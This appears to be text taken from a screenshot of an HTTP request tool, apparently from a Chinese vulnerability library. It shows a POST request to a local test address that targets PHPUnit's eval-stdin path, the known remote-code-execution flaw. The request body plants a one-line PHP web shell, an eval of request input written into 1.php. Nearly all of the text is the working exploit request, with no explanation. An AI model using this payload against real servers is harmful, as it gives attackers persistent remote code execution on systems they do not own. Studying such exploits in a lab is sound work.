 New Request
Send
Cancel
POST
http://172.17.0.1:8080/vendor/phpunit/phpunit/src/Util/PHP/eval-std
Request Headers:
Host: 172.17.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 58
Request Body:
<?=file_put_contents("1.php", '<?=eval($_REQUEST[1]);?>');
'零组资料文库'